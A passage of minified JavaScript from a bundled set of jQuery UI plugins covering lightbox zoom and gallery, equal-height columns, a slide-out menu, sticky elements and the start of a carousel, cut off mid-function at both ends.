t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,s=".zoom";if(i.enabled&&e.supportsTransition){var n,r,o=i.duration,a=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return n["-webkit-"+r]=n["-moz-"+r]=n["-o-"+r]=n[r]=s,e.css(n),e},h=function(){e.content.css("visibility","visible")};w("BuildControls"+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void h();(r=a(t)).css(e._getOffset()),e.wrap.append(r),n=setTimeout(function(){r.css(e._getOffset(!0)),n=setTimeout(function(){h(),setTimeout(function(){r.remove(),t=r=null,b("ZoomAnimationEnded")},16)},o)},16)}}),w(c+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.st.removalDelay=o,!t){if(!(t=e._getItemToZoom()))return;r=a(t)}r.css(e._getOffset(!0)),e.wrap.append(r),e.content.css("visibility","hidden"),setTimeout(function(){r.css(e._getOffset())},16)}}),w(l+s,function(){e._allowZoom()&&(h(),r&&r.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var s,n=(s=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),r=parseInt(s.css("padding-top"),10),o=parseInt(s.css("padding-bottom"),10);n.top-=t(window).scrollTop()-r;var a={width:s.width(),height:(v?s.innerHeight():s[0].offsetHeight)-o-r};return void 0===B&&(B=void 0!==document.createElement("p").style.MozTransform),B?a["-moz-transform"]=a.transform="translate("+n.left+"px,"+n.top+"px)":(a.left=n.left,a.top=n.top),a}}});var D="iframe",O=function(t){if(e.currTemplate[D]){var i=e.currTemplate[D].find("iframe");i.length&&(t||(i[0].src="//about:blank"),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(D),w("BeforeChange",function(t,e,i){e!==i&&(e===D?O():i===D&&O(!0))}),w(l+"."+D,function(){O()})},getIframe:function(i,s){var n=i.src,r=e.st.iframe;t.each(r.patterns,function(){return -1<n.indexOf(this.index)?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0});var o={};return r.srcAction&&(o[r.srcAction]=n),e._parseMarkup(s,o,i),e.updateStatus("ready"),s}}});var H=function(t){var i=e.items.length;return i-1<t?t-i:t<0?i+t:t},W=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,s=".mfp-gallery",r=Boolean(t.fn.mfpFastClick);return e.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",w(d+s,function(){i.navigateByImgClick&&e.wrap.on("click"+s,".mfp-img",function(){return 1<e.items.length?(e.next(),!1):void 0}),n.on("keydown"+s,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),w("UpdateStatus"+s,function(t,i){i.text&&(i.text=W(i.text,e.currItem.index,e.items.length))}),w(h+s,function(t,s,n,r){var o=e.items.length;n.counter=1<o?W(i.tCounter,r.index,o):""}),w("BuildControls"+s,function(){if(1<e.items.length&&i.arrows&&!e.arrowLeft){var s=i.arrowMarkup,n=e.arrowLeft=t(s.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(g),o=e.arrowRight=t(s.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(g),a=r?"mfpFastClick":"click";n[a](function(){e.prev()}),o[a](function(){e.next()}),e.isIE7&&(_("b",n[0],!1,!0),_("a",n[0],!1,!0),_("b",o[0],!1,!0),_("a",o[0],!1,!0)),e.container.append(n.add(o))}}),w("Change"+s,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void w(l+s,function(){n.off(s),e.wrap.off("click"+s),e.arrowLeft&&r&&e.arrowLeft.add(e.arrowRight).destroyMfpFastClick(),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=H(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=H(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,s=Math.min(i[0],e.items.length),n=Math.min(i[1],e.items.length);for(t=1;(e.direction?n:s)>=t;t++)e._preloadItem(e.index+t);for(t=1;(e.direction?s:n)>=t;t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=H(i),!e.items[i].preloaded){var s=e.items[i];s.parsed||(s=e.parseEl(i)),b("LazyLoad",s),"image"===s.type&&(s.img=t('<img class="mfp-img" />').on("load.mfploader",function(){s.hasSize=!0}).on("error.mfploader",function(){s.hasSize=!0,s.loadError=!0,b("LazyLoadError",s)}).attr("src",s.src)),s.preloaded=!0}}}});var M,B,j,R,F,N="retina";t.magnificPopup.registerModule(N,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var t=e.st.retina,i=t.ratio;1<(i=isNaN(i)?i():i)&&(w("ImageHasSize."+N,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),w("ElementParse."+N,function(e,s){s.src=t.replaceSrc(s,i)}))}}}}),j="ontouchstart"in window,R=function(){y.off("touchmove"+F+" touchend"+F)},F=".mfpFastClick",t.fn.mfpFastClick=function(e){return t(this).each(function(){var i,s,n,r,o,a,l,c=t(this);j&&c.on("touchstart"+F,function(t){o=!1,l=1,n=(a=t.originalEvent?t.originalEvent.touches[0]:t.touches[0]).clientX,r=a.clientY,y.on("touchmove"+F,function(t){l=(a=t.originalEvent?t.originalEvent.touches:t.touches).length,(10<Math.abs((a=a[0]).clientX-n)||10<Math.abs(a.clientY-r))&&(o=!0,R())}).on("touchend"+F,function(t){R(),o||1<l||(i=!0,t.preventDefault(),clearTimeout(s),s=setTimeout(function(){i=!1},1e3),e())})}),c.on("click"+F,function(){i||e()})})},t.fn.destroyMfpFastClick=function(){t(this).off("touchstart"+F+" click"+F),j&&y.off("touchmove"+F+" touchend"+F)},x()}(window.jQuery||window.Zepto),function(t){t.fn.matchHeight=function(e){if("remove"!==e)return this.length<=1||(e=void 0===e||e,t.fn.matchHeight._groups.push({elements:this,byRow:e}),t.fn.matchHeight._apply(this,e)),this;var i=this;return this.css("height",""),t.each(t.fn.matchHeight._groups,function(t,e){e.elements=e.elements.not(i)}),this},t.fn.matchHeight._apply=function(e,n){var r=t(e),o=[r];return n&&(r.css({display:"block","padding-top":"0","padding-bottom":"0","border-top":"0","border-bottom":"0",height:"100px"}),o=i(r),r.css({display:"","padding-top":"","padding-bottom":"","border-top":"","border-bottom":"",height:""})),t.each(o,function(e,i){var n=t(i),r=0;n.each(function(){var e=t(this);e.css({display:"block",height:""}),e.outerHeight(!1)>r&&(r=e.outerHeight(!1)),e.css({display:""})}),n.each(function(){var e=t(this),i=0;"border-box"!==e.css("box-sizing")&&(i+=s(e.css("border-top-width"))+s(e.css("border-bottom-width")),i+=s(e.css("padding-top"))+s(e.css("padding-bottom"))),e.css("height",r-i)})}),this},t.fn.matchHeight._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var i=t(this),s=i.attr("data-match-height");e[s]=s in e?e[s].add(i):i}),t.each(e,function(){this.matchHeight(!0)})},t.fn.matchHeight._groups=[];var e=-1;t.fn.matchHeight._update=function(i){if(i&&"resize"===i.type){if((i=t(window).width())===e)return;e=i}t.each(t.fn.matchHeight._groups,function(){t.fn.matchHeight._apply(this.elements,this.byRow)})},t(t.fn.matchHeight._applyDataApi),t(window).bind("load resize orientationchange",t.fn.matchHeight._update);var i=function(e){var i=null,n=[];return t(e).each(function(){var e=t(this),r=e.offset().top-s(e.css("margin-top")),o=0<n.length?n[n.length-1]:null;null===o?n.push(e):1>=Math.floor(Math.abs(i-r))?n[n.length-1]=o.add(e):n.push(e),i=r}),n},s=function(t){return parseFloat(t)||0}}(jQuery),function(t){var e=!1,i=!1,s=function(t,e){t.html(e)},n=function(t){var e=t.attr("id"),i=t.attr("class");"string"==typeof e&&""!==e&&t.attr("id",e.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1")),"string"==typeof i&&""!==i&&"sidr-inner"!==i&&t.attr("class",i.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1")),t.removeAttr("style")},r=function(s,n,r){"function"==typeof n?(r=n,n="sidr"):n||(n="sidr");var a,l,c,h=t("#"+n),d=t(h.data("body")),u=t("html"),p=h.outerWidth(!0),f=h.data("speed"),g=h.data("side"),m=h.data("displace"),v=h.data("onOpen"),y=h.data("onClose"),w="sidr"===n?"sidr-open":"sidr-open "+n+"-open";if("open"!==s&&("toggle"!==s||h.is(":visible"))){if(!h.is(":visible")||e)return;e=!0,l="left"===g?(a={left:0},{left:"-"+p+"px"}):(a={right:0},{right:"-"+p+"px"}),d.is("body")&&(c=u.scrollTop(),u.removeAttr("style").scrollTop(c)),d.addClass("sidr-animating").animate(a,f).removeClass(w),h.animate(l,f,function(){h.removeAttr("style").hide(),d.removeAttr("style"),t("html").removeAttr("style"),i=e=!1,"function"==typeof r&&r(n),d.removeClass("sidr-animating")}),y()}else{if(h.is(":visible")||e)return;if(!1!==i)return void o.close(i,function(){o.open(n)});e=!0,l="left"===g?(a={left:p+"px"},{left:"0px"}):(a={right:p+"px"},{right:"0px"}),d.is("body")&&(c=u.scrollTop(),u.css("overflow-x","hidden").scrollTop(c)),m?d.addClass("sidr-animating").css({width:d.width(),position:"absolute"}).animate(a,f,function(){t(this).addClass(w)}):setTimeout(function(){t(this).addClass(w)},f),h.css("display","block").animate(l,f,function(){e=!1,i=n,"function"==typeof r&&r(n),d.removeClass("sidr-animating")}),v()}},o={open:function(t,e){r("open",t,e)},close:function(t,e){r("close",t,e)},toggle:function(t,e){r("toggle",t,e)},toogle:function(t,e){r("toggle",t,e)}};t.sidr=function(e){return o[e]?o[e].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof e&&"string"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.sidr"):o.toggle.apply(this,arguments)},t.fn.sidr=function(e){var i,r=t.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,onOpen:function(){},onClose:function(){}},e),a=r.name,l=t("#"+a);if(0===l.length&&(l=t("<div />").attr("id",a).appendTo(t("body"))),l.addClass("sidr").addClass(r.side).data({speed:r.speed,side:r.side,body:r.body,displace:r.displace,onOpen:r.onOpen,onClose:r.onClose}),"function"==typeof r.source)s(l,r.source(a));else if("string"==typeof r.source&&(i=r.source,RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(i)))t.get(r.source,function(t){s(l,t)});else if("string"==typeof r.source){var c="",h=r.source.split(",");if(t.each(h,function(e,i){c+='<div class="sidr-inner">'+t(i).html()+"</div>"}),r.renaming){var d=t("<div />").html(c);d.find("*").each(function(e,i){var s=t(i);n(s)}),c=d.html()}s(l,c)}else null!==r.source&&t.error("Invalid Sidr Source");return this.each(function(){var e=t(this);e.data("sidr")||(e.data("sidr",a),"ontouchstart"in document.documentElement?(e.bind("touchstart",function(t){t.originalEvent.touches[0],this.touched=t.timeStamp}),e.bind("touchend",function(t){200>Math.abs(t.timeStamp-this.touched)&&(t.preventDefault(),o.toggle(a))})):e.click(function(t){t.preventDefault(),o.toggle(a)}))})}}(jQuery),(function(){var t,e;e=(t=this.jQuery||window.jQuery)(window),t.fn.stick_in_parent=function(i){var s,n,r,o,a,l,c,h,d,u,p,f,g;for(null==i&&(i={}),g=i.sticky_class,l=i.inner_scrolling,f=i.recalc_every,p=i.parent,d=i.offset_top,h=i.spacer,r=i.bottoming,null==d&&(d=0),null==p&&(p=void 0),null==l&&(l=!0),null==g&&(g="is_stuck"),s=t(document),null==r&&(r=!0),u=function(t){var e,i;return window.getComputedStyle?(t[0],i=parseFloat((e=window.getComputedStyle(t[0])).getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},o=function(i,n,o,a,c,m,v,y){var w,_,b,C,x,E,k,A,S,T,z,P;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),x=s.height(),k=i.parent(),null!=p&&(k=k.closest(p)),!k.length)throw"failed to find stick parent";if(w=b=!1,(z=null!=h?h&&i.closest(h):t("<div />"))&&z.css("position",i.css("position")),(A=function(){var t,e,r;if(!y)return x=s.height(),t=parseInt(k.css("border-top-width"),10),e=parseInt(k.css("padding-top"),10),n=parseInt(k.css("padding-bottom"),10),o=k.offset().top+t+e,a=k.height(),b&&(w=b=!1,null==h&&(i.insertAfter(z),z.detach()),i.css({position:"",width:"",bottom:""}).removeClass(g),r=!0),c=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-d,m=i.outerHeight(!0),v=i.css("float"),z&&z.css({width:u(i),height:m,display:i.css("display"),"vertical-align":i.css("vertical-align"),float:v}),r?P():void 0})(),m!==a)return C=void 0,E=d,T=f,P=function(){var t,u,p,_,S,P;if(!y)return p=!1,null!=T&&(T-=1)<=0&&(T=f,A(),p=!0),p||s.height()===x||(A(),p=!0),_=e.scrollTop(),null!=C&&(u=_-C),C=_,b?(r&&(S=a+o<_+m+E,w&&!S&&(w=!1,i.css({position:"fixed",bottom:"",top:""}).trigger("sticky_kit:unbottom"))),_<c&&(b=!1,E=d,null==h&&("left"!==v&&"right"!==v||i.insertAfter(z),z.detach()),t={position:"",width:""},i.css(t).removeClass(g).trigger("sticky_kit:unstick")),l&&(P=e.height())<m+d&&(w||(E-=u,E=Math.min(d,E=Math.max(P-m,E))))):c<_&&(b=!0,(t={position:"fixed"}).width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(g),null==h&&(i.after(z),"left"!==v&&"right"!==v||z.append(i)),i.trigger("sticky_kit:stick")),b&&r&&(null==S&&(S=a+o<_+m+E),!w&&S)?(w=!0,"static"===k.css("position")&&k.css({position:"relative"}),i.css({position:"absolute",bottom:n,top:"auto"}).trigger("sticky_kit:bottom")):void 0},S=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return A(),P()},_=function(){if(y=!0,e.off("touchmove",P),e.off("scroll",P),e.off("resize",S),t(document.body).off("sticky_kit:recalc",S),i.off("sticky_kit:detach",_),i.removeData("sticky_kit"),i.css({position:"",bottom:"",width:""}),k.position("position",""),b)return null==h&&("left"!==v&&"right"!==v||i.insertAfter(z),z.remove()),i.removeClass(g)},e.on("touchmove",P),e.on("scroll",P),e.on("resize",S),t(document.body).on("sticky_kit:recalc",S),i.on("sticky_kit:detach",_),setTimeout(P,0)}},a=0,c=this.length;a<c;a++)o(t(n=this[a]));return this}}).call(this),function(t,e,i,s){var n,r,o;function a(e,i){this.settings=null,this.options=t.extend({},a.Defaults,i),this.$element=t(e),this.drag=t.extend({},n),this.state=t.extend({},r),this.e=t.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(a.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(a.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function l(t){if(t.touches!==s)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===s){if(t.pageX!==s)return{x:t.pageX,y:t.pageY};if(t.pageX===s)return{x:t.clientX,y:t.clientY}}}function c(t){var e,s,n=i.createElement("div"),r=t;for(e in r)if(s=r[e],void 0!==n.style[s])return n=null,[s,e];return[!1]}a.Defaults={items:3,loop:(o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},!1),center:(r={isTouch:(n={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},!1),isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},!1),mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},a.Width={Default:"default",Inner:"inner",Outer:"outer"},a.Plugins={},a.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);t<e;t++)0<n?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),r=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,r+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(r)}},{filter:["width","items","settings"],run:function(){var e,i,s=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":s-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<t.grep(this._mergers,function(t){return 1<t}).length)for(e=0,i=this._coordinates.length;e<i;e++)n.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,r=2*this.settings.stagePadding,o=this.coordinates(this.current())+r,a=o+this.width()*n,l=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+r*n,(this.op(t,"<=",o)&&this.op(t,">",a)||this.op(e,"<",o)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],a.prototype.initialize=function(){var e,i,n;if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded&&(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,n=this.$element.children(i).width(),e.length&&n<=0))return this.preloadAutoWidthImages(e),!1;this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},a.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){t<=e&&s<t&&(s=Number(t))}),delete(n=t.extend({},this.options,i[s])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+s)):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==s)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},a.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},a.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},a.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};e<i;)(this._invalidated.all||0<t.grep(this._pipe[e].filter,s).length)&&this._pipe[e].run(n),e++;this._invalidated={}},a.prototype.width=function(t){switch(t=t||a.Width.Default){case a.Width.Inner:case a.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},a.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed")},a.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},a.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},a.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))},a.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},a.prototype.internalEvents=function(){var i=("ontouchstart"in e||navigator.msMaxTouchPoints,e.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},a.prototype.onDragStart=function(s){var n,r,o,a;if(3===(n=s.originalEvent||s||e.event).which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,r=l(n).x,o=l(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)a=this.getTransformProperty(),this.drag.offsetX=a,this.animate(a),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=r-this.drag.offsetX,this.drag.startY=o-this.drag.offsetY,this.drag.start=r-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},a.prototype.onDragMove=function(t){var i,n,r,o,a,c;this.state.isTouch&&(this.state.isScrolling||(n=l(i=t.originalEvent||t||e.event).x,r=l(i).y,this.drag.currentX=n-this.drag.startX,this.drag.currentY=r-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(o=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),a=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),c=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,o+c),a+c)),(8<this.drag.distance||this.drag.distance<-8)&&(i.preventDefault!==s?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},a.prototype.onDragEnd=function(e){var s,n;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),s=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<s)&&this.removeClick(this.drag.targetEl),n=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(n),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(n)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},a.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},a.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},a.prototype.getTransformProperty=function(){var t;return!0!=(16===(t=(t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},a.prototype.closest=function(e){var i=-1,s=this.width(),n=this.coordinates();return this.settings.freeDrag||t.each(n,t.proxy(function(t,r){return 